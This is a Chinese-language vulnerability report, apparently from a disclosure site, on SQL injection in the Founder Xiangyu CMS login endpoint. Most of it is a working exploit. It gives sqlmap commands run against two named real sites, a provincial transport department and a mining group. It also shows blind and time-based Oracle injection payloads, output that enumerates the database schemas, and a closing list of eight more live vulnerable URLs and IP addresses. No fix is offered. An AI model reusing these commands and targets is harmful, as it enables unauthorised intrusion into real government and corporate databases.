漏洞作者: error
北大方正翔宇CMS系统"验证用户登录"接口缺少过滤导致SQL注入
方正翔宇CMS系统"验证用户登录"接口缺少过滤导致SQL注入
注入链接:/enpadmin/ValidateUser.jsp
注入参数:loginname

(1)http://www.hbsjtt.gov.cn:81/ 河北省交通运输厅
注入链接:http://www.hbsjtt.gov.cn:81/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
$ python sqlmap.py -u 'http://www.hbsjtt.gov.cn:81/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11' -p loginname --dbms oracle --level 5 --risk 3 --batch --dbs -v 1
--
Place: GET
Parameter: loginname
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: loginname=-2343' OR (5408=5408) AND 'cTqT'='cTqT&userpwd=11
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: loginname=-3303' OR 9701=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(74)||CHR(79)||CHR(74),5) AND 'xlHu'='xlHu&userpwd=11
---
[20:27:48] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[20:27:48] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DB
[20:27:48] [INFO] fetching database (schema) names
[20:27:48] [INFO] fetching number of databases
[20:27:49] [INFO] resumed: 17
[20:27:49] [INFO] resumed: CMSUSER
[20:27:49] [INFO] resumed: CTXSYS
[20:27:49] [INFO] resumed: DBSNMP
[20:27:49] [INFO] resumed: DMSYS
[20:27:49] [INFO] resumed: EXFSYS
[20:27:49] [INFO] resumed: FUIM
[20:27:49] [INFO] resumed: MDSYS
[20:27:49] [INFO] resumed: OLAPSYS
[20:27:49] [INFO] resumed: ORDSYS
[20:27:49] [INFO] resumed: OUTLN
[20:27:49] [INFO] resumed: SCOTT
[20:27:49] [INFO] resumed: SYS
[20:27:49] [INFO] resumed: SYSMAN
[20:27:49] [INFO] resumed: SYSTEM
[20:27:49] [INFO] resumed: TSMSYS
[20:27:49] [INFO] resumed: WMSYS
[20:27:49] [INFO] resumed: XDB
available databases [17]:
[*] CMSUSER
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] FUIM
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB

(2)http://www.sxjmfxky.com:6565/ 汾西矿业集团
注入链接:http://www.sxjmfxky.com:6565/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
$ python sqlmap.py -u 'http://www.sxjmfxky.com:6565/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11' -p loginname --dbms oracle --level 5 --risk 3 --batch --dbs -v 1
---
Place: GET
Parameter: loginname
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: loginname=-4846' OR (4419=4419) AND 'njUu'='njUu&userpwd=11
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: loginname=-8756' OR 9026=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(122)||CHR(67)||CHR(112),5) AND 'MalG'='MalG&user
---
[21:07:44] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:07:44] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other
[21:07:44] [INFO] fetching database (schema) names
[21:07:44] [INFO] fetching number of databases
[21:07:44] [INFO] resumed: 19
[21:07:44] [INFO] resumed: CMSUSER
[21:07:44] [INFO] resumed: CTXSYS
[21:07:44] [INFO] resumed: DBSNMP
[21:07:44] [INFO] resumed: EXFSYS
[21:07:44] [INFO] resumed: FLOWS_030000
[21:07:44] [INFO] resumed: FLOWS_FILES
[21:07:44] [INFO] resumed: MDSYS
[21:07:44] [INFO] resumed: OLAPSYS
[21:07:44] [INFO] resumed: ORDSYS
[21:07:44] [INFO] resumed: OUTLN
[21:07:44] [INFO] resumed: SCOTT
[21:07:44] [INFO] resumed: SYS
[21:07:44] [INFO] resumed: SYSMAN
[21:07:44] [INFO] resumed: SYSTEM
[21:07:44] [INFO] resumed: TSMSYS
[21:07:44] [INFO] resumed: WKSYS
[21:07:44] [INFO] resumed: WK_TEST
[21:07:44] [INFO] resumed: WMSYS
[21:07:44] [INFO] resumed: XDB
available databases [19]:
[*] CMSUSER
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_030000
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WK_TEST
[*] WKSYS
[*] WMSYS
[*] XDB
其他案例:
http://www.qxjy.net.cn:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://202.102.241.208/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://221.204.238.109:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://122.224.215.7:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://221.1.80.11:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://61.153.35.46:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://61.136.223.245:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
http://125.64.41.159:7001/enpadmin/ValidateUser.jsp?loginname=11&userpwd=11
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论